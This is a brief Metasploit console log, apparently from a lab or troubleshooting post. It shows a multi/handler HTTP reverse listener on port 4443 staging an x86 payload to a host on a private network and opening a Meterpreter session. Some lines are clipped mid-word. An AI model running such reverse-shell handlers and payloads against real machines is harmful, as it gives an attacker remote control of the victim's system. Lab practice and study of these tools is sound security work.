 msf6 exploit(multi/handler) > set lport 4443
lport => 4443
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.88.10:4443
[!] http://192.168.88.10:4443 handling request from 192.168.88.18; (UUID: swd5pqtp) Without a database connecte
yload UUID tracking will not work!
[*] http://192.168.88.10:4443 handling request from 192.168.88.18; (UUID: swd5pqtp) Staging x86 payload (176732
..
[!] http://192.168.88.10:4443 handling request from 192.168.88.18; (UUID: swd5pqtp) Without a database connecte
yload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.88.10:4443 -> 192.168.88.18:2473) at 2023-05-10 13:35:58 +0800
meterpreter >